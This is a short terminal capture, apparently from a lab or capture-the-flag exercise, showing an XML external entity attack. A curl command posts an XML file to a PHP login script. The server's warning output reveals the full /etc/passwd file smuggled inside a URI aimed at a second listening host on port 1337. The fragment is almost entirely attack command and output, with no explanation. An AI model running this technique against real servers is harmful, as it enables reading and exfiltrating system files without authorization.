 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -d @main.xml http://10.110.2.47:9000/login_script.php
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Invalid URI: http://10.110.0.6:1337/?root:x:0:0:root:/root
:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false in Entity, line: 20 in <b>/var/www/html/login_script.php<